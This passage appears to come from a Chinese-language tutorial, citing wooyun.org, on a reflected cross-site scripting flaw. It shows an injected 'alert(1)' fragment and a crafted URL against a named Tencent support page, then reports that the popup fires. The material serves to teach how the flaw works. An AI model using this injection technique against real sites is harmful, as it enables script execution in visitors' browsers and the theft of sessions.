 this.key;alert(1);//="aaaa";
www.wooyun.org
图 5.3.6 代码实例
那么是不是将会执行我们的 alert(1);呢？
5.根据上面内容，我们可以构造代码。
http://kf.qq.com/search_app.shtml?key;alert(1);//=aaaa
HOHO～，如我们所愿的弹出了。